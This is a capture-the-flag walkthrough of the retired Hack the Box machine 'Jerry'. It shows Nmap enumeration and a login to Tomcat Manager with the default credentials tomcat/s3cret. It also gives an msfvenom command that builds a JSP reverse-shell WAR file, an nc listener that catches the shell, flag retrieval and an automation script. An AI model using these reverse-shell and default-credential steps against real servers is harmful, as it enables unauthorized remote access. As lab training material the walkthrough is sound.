Hack the box (HTB) machines walkthrough series – Jerry
Today, we will be continuing with our series on Hack the Box machine walkthroughs. This article contains a walkthrough for a HTB machine named “Jerry.”

What should you learn next?
HTB is an excellent platform that hosts machines belonging to multiple OSes. It offers multiple types of challenges as well. The individual can download the VPN pack to connect to the machines hosted on the HTB platform and has to solve the puzzle (simple enumeration plus pentest) in order to log into the platform.
Note: Only writeups of retired HTB machines are allowed. The machine in this article, Jerry, is retired.
Walkthrough
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The Jerry machine is IP is 10.10.10.95.
3. We will adopt the same methodology of performing penetration testing as we’ve used previously. Let’s start with enumeration in order to gain as much information on the machine as possible.
4. We start with an Nmap scan on the machine. [Click the images to enlarge]
<<nmap-sC -sV -A Jeery 10.10.10.95>>
5. We can see that only one port is opened on the machine and Apache Tomcat is running on it.

6. Browsing to that port reveals the startup page of Tomcat.
7. Most of the actions from the page require credentials and hence we are restricted.
8. At this point, we can start to use default creds for Tomcat such as admin/admin, admin/tomcat and tomcat/admin. In this case, the password is tomcat/s3cret.

9. Click on “Manager App” and supply these creds, and the below screen will appear.
10. Since now we are free to deploy war files, let’s generate a war file using msfvenom and save it as reverse.war.
<<msfvenom -p java/jsp_reverse_shell_reverse_tcp LHOST=<attacking_ip> LPORT=1234 -f war > reverse.war>>
11. Once the reverse.war is generated, upload it to Tomcat. Below, we can see that the previously generated war file is selected. Click Deploy.
12. After it gets deployed, you will see it listed as below.
13. Before clicking on Reverse, spin up an nc shell such as nc -nlvp 1234.
<<nc -nlvp 1234>>
14. Click on Reverse and a shell will be presented in the Netcat shell.

15. Travel through the directory and grab the flags.
<<cd ../../Users/Administrator>>
<<cd Desktop>>
<<dir>>
<<cd flags>>
<<type “2 for the price of 1.txt”>>

Note that all of the above actions can also be automated through this Python script.

16. Save the file from Git and run python autowar.py -h to see the options.
<<python autowar.py -h>>
17. Important flags for this use case are :
- -H : <<IP of attacking machine>>
- -p : <<Local port to listen to for shell>>
- -P : <<Tomcat password>>
- -U:<<Tomcat username>
<<python autowar.py http://10.10.10.95:8080 -U tomcat -P s3cret -H <attacking machine IP> -P 4321>> and a shell is obtained.
This is one of the simplest boxes you will see out there. The only challenge in this box is to find the default Tomcat username and password. After that, it was normal shell- and flag-grabbing.
Become a Certified Ethical Hacker, guaranteed!
Get training from anywhere to earn your Certified Ethical Hacker (CEH) Certification — backed with an Exam Pass Guarantee.
We will continue this series soon with more such HTB machines.


